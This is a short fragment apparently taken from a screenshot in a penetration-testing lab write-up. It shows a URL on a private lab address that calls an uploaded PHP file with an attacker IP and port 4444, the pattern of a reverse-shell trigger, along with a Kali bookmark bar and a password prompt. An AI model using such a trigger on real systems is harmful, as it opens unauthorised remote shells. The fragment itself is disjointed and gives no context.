 10.10.217.78/0aB44fdS3e
10.10.217.78/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=10.9.0.251&port=4444
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Password: